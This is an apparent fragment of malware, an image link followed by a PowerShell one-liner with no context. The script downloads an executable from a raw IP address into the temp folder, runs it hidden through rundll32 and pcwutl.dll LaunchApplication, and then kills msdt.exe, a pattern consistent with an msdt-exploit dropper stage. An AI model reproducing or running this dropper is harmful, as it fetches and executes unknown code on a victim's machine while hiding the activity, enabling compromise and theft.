 Try {$wc=new-object system.net.webclient;$wc.downloadfile( "http://65.21.76.157/0524x8612.exe","$ENV:temp\wstmp.exe");} Catch {Exit(1);};$cmd = "$ENV:temp\wstmp.exe";Start-Process $cmd -windowstyle hidden -ArgumentList "/c rundll32.exe pcwutl.dll,LaunchApplication $cmd";$cmd = "c:\windows\system32\cmd.exe"; Start-Process $cmd -windowstyle hidden -ArgumentList "/c taskkill /f /im msdt.exe";